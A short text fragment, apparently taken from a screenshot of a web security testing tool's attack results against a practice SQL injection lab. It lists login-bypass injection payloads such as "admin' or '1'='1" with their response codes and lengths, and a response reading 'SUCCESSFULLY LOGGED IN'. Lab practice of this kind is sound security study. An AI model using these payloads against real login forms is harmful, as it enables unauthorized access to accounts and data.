 26 ' or 'x'='x 200 1802
39 admin' or '1'='1 200 1803
41 admin' or '1'='1'# 200 1803
43 admin'or 1=1 or ''=' 200 1803
46 admin' or 1=1# 200 1803
56 1234 ' AND 1=0 UNION ALL ... 200 1832
Request Response
Pretty Raw Hex Render
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN